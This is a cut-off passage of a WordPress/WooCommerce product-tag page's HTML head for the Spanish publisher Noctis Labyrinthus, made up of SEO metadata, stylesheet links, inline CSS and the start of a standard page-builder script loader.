

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noctislabyrinthus.com/etiqueta-producto/iama/
body_size: 27295
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>iama - NOCTIS LABYRINTHUS</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://noctislabyrinthus.com/etiqueta-producto/iama/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/noctislabyrinthus.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#listItem","name":"iama"}},{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#listItem","position":2,"name":"iama","previousItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#collectionpage","url":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/","name":"iama - NOCTIS LABYRINTHUS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/#website"},"breadcrumb":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/noctislabyrinthus.com\/#organization","name":"Noctis Labyrinthus","description":"Ediciones de otro mundo","url":"https:\/\/noctislabyrinthus.com\/","telephone":"+34622490559","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2021\/05\/cropped-logonoctislabyrinthus-02.png?fit=1312%2C1311&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#organizationLogo","width":1312,"height":1311},"image":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/iama\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/mariaifilosofia","https:\/\/www.instagram.com\/noctislabyrinthuseditorial\/","https:\/\/www.pinterest.es\/noctislabyrinthuseditorial\/","https:\/\/www.youtube.com\/channel\/UCVQbH9apBMiwH9yggNkURtQ","https:\/\/www.linkedin.com\/company\/noctislabyrinthus\/"]},{"@type":"WebSite","@id":"https:\/\/noctislabyrinthus.com\/#website","url":"https:\/\/noctislabyrinthus.com\/","name":"NOCTIS LABYRINTHUS","description":"Ediciones de otro mundo","inLanguage":"es-ES","publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="NOCTIS LABYRINTHUS"/>
<meta property="og:description" content="Ediciones de otro mundo"/>
<meta property="og:url" content="https://noctislabyrinthus.com/etiqueta-producto/iama/"/>
<meta property="og:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?fit=300%2C442&#038;ssl=1"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="442" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-11 18:47:31"/>
<meta property="og:article:modified_time" content="2021-03-11 18:47:31"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="NOCTIS LABYRINTHUS"/>
<meta name="twitter:description" content="Ediciones de otro mundo"/>
<meta name="twitter:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/curado-de-pinon_para-aliviar-el-corazon-hugo-ortega_portada.jpg?fit=300%2C442&#038;ssl=1"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed" href="https://noctislabyrinthus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed de los comentarios" href="https://noctislabyrinthus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; iama Etiqueta Feed" href="https://noctislabyrinthus.com/etiqueta-producto/iama/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-light-css' href='https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//noctislabyrinthus.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-conditionals-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-mobile-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-mobile.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C200%2C300%2C800%2C700%2C500%2C600%2C900%2C100%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://noctislabyrinthus.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637' type='text/css' media='all' />
<script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"6cd9da01cf"},"skope_id":"skp__tax_product_tag_96","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/","contextuallyActiveModules":{"czr_heading_module":["__nimble__b4a0a155ea75"],"czr_menu_module":["__nimble__5110052dc134"],"czr_widget_area_module":["__nimble__eedc75825841"],"czr_tiny_mce_editor_module":["__nimble__ab0ae0f9d1e3"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
//# sourceURL=nb-js-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script 